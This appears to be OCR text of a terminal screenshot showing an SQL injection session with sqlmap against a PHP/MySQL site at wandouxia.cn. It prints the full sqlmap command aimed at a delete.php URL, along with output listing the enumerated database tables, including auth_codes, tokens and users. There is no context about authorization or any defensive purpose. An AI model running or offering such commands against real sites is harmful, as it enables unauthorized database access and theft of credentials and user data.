 Xfce 终端 - peaboy@wandouxia:~
文件(F) 编辑(E) 查看(V) 终端(T) 转到(G) 帮助(H)
peaboy@wandouxia:/var/www/html
peaboy@wandouxia:~
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[17:35:16] [INFO] fetching tables for database: 'mydb'
[17:35:16] [INFO] the SQL query used returns 5 entries
[17:35:16] [INFO] retrieved: auth_codes
[17:35:16] [INFO] retrieved: clients
[17:35:16] [INFO] retrieved: tokens
[17:35:16] [INFO] retrieved: tokenuid
[17:35:16] [INFO] retrieved: users
Database: mydb
[5 tables]
+------------+
| auth_codes |
| clients    |
| tokens     |
| tokenuid   |
| users      |
+------------+
[17:35:16] [INFO] fetched data logged to text files under '/home/peaboy/.sqlmap/
output/wandouxia.cn'
[peaboy@wandouxia ~]$ python sqlmap/sqlmap.py -u "http://wandouxia.cn/baji/views
/default/publish/delete.php?qid=2&qnam=111111&stat=q&rurl=http://wandouxia.cn:80
/baji" -D mydb --tables --batch